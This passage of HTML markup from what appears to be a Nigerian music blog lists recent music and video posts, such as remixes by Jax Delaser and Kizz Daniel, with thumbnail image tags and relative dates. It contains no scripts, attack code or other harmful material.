data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>RAYMORR DINO &#8211; STRONGTHING</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">5 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">5 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>EMBOSSWRLD &#8211; On God</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
															<div id="mvp-tab-col3" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/videomp3-currency-tp-laho-cover/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33434" data-permalink="https://blownaija.com/videomp3-currency-tp-laho-cover/attachment/33434/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=1200%2C1200&amp;ssl=1" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[VIDEO+MP3]: Currency TP &#8211; Laho (Cover)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/official-video-dhany-brown-our-father-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33021" data-permalink="https://blownaija.com/official-video-dhany-brown-our-father-video/screenshot_20241114-101032/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=1080%2C628&amp;ssl=1" data-orig-size="1080,628" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241114-101032" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=740%2C430&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>OFFICIAL VIDEO: Dhany Brown &#8211; Our Father (Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dhany-brown-jubadi-viral-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33183" data-permalink="https://blownaija.com/full-ep-dhany-brown-prayer-ep/img-20250408-wa0055/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250408-WA0055" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Dhany Brown &#8211; JUBADI (Viral Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dhany-brown-feat-da-little-jo/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="32948" data-permalink="https://blownaija.com/video-dhany-brown-feat-da-little-jo/screenshot_20241028-105424/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=1080%2C716&amp;ssl=1" data-orig-size="1080,716" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241028-105424" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=740%2C491&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[VIDEO]: Dhany Brown feat. Da Little &#8211; Jo</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dolly-hp-nobody-holy-official-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33092" data-permalink="https://blownaija.com/video-dolly-hp-nobody-holy-official-video/screenshot_20241224-125905/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=1080%2C627&amp;ssl=1" data-orig-size="1080,627" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241224-125905" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=740%2C429&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 year ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Dolly HP &#8211; Nobody Holy (Official Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-kizz-daniel-feat-davido-twe-twe-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="27011" data-permalink="https://blownaija.com/video-kizz-daniel-feat-davido-twe-twe-remix/kizz-daniel/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Kizz-Daniel" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Kizz Daniel feat. Davido – Twe Twe (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/cypher-chocolate-city-cypher-feat-mi-abaga-jesse-jagzice-princeblaqbonez-loose-kaynon-a-q/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="26541" data-permalink="https://blownaija.com/cypher-chocolate-city-cypher-feat-mi-abaga-jesse-jagzice-princeblaqbonez-loose-kaynon-a-q/4000eccb-632f-46a9-b2c0-c0d6623ac5be/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=1125%2C614&amp;ssl=1" data-orig-size="1125,614" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="4000ECCB-632F-46A9-B2C0-C0D6623AC5BE" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=300%2C164&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=740%2C404&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
